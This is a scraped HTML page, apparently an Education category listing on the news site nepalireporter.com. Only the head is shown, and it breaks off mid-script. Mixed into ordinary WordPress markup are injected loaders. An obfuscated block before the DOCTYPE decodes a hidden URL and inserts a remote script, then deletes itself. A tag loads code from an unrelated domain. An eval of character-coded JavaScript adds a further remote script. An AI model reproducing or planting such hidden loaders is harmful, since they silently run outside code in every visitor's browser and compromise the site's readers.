

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/category/education/page/2
body_size: 15820
content:
<script type="1a276852abaf431bc27cfc66-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="1a276852abaf431bc27cfc66-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Education &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="1a276852abaf431bc27cfc66-text/javascript"></script>
<script type="1a276852abaf431bc27cfc66-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Education Category Feed" href="https://nepalireporter.com/category/education/feed" />
<script type="1a276852abaf431bc27cfc66-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="1a276852abaf431bc27cfc66-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/categories/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<script type="1a276852abaf431bc27cfc66-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,9